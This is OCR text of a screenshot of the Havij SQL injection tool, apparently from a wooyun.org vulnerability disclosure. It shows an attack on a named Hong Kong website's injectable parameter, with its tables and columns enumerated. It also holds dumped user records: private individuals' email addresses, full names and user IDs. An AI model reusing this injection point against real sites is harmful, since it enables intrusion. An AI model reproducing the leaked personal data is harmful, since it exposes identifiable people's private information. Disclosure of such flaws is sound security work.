 Havij
Target: om.hk/index.php?cmd=detail&categoryID=2&publishDate=2014-08-13
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
blogMessage
blogTopic
blogUser
userID
updateDatetime
login
enable
email
createDatetime
domain
name
tag
groupID
login email name user
ckl1308@gmail.com ckl1308@gmail.c... CHU KL 2248
fey.wong@metrohk... fey.wong@metro... Wong Fey 2257
willajoe@hotmail.com willajoe@hotmail... TAM WILLA 2249
dick.chu@welkin.co... dick.chu@welkin... chu ka ho 2250
ec817@gmail.com ec817@gmail.com C MY 2251
berlinda7007@yaho... berlinda7007@y... Wong Yin Ling 2253
lawrence.lee@metr... lawrence.lee@m... Lee Lawrence 2252
williamchwat@yahoo... williamchwat@ya... Wat William 2256
wcyirwin@hotmail.com wcyirwin@hotma... Wong Chi Yan 2255
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: login,email,name,userID=fey.wong@metrohk.com.hk^fey.wong@metrohk.com.hk^Wo
Data Found: login,email,name,userID=berlinda7007@yahoo.com.hk^berlinda7007@yahoo.com.h
Data Found: login,email,name,userID=willajoe@hotmail.com^willajoe@hotmail.com^TAM WILL
Data Found: login,email,name,userID=williamchwat@yahoo.com^williamchwat@yahoo.com^Wat
Data Found: login,email,name,userID=wcyirwin@hotmail.com^wcyirwin@hotmail.com^Wong Ch
Data Found: login,email,name,userID=dick.chu@welkin.com.hk^dick.chu@welkin.com.hk^chu
Data Found: login,email,name,userID=chauyinking@yahoo.com.hk^chauyinking@yahoo.com.hk^
Data Found: login,email,name,userID=lawrence.lee@metrohk.com.hk^lawrence.lee@metrohk.c
Data Found: login,email,name,userID=ec817@gmail.com^ec817@gmail.com^C MY^2251
www.wooyun.org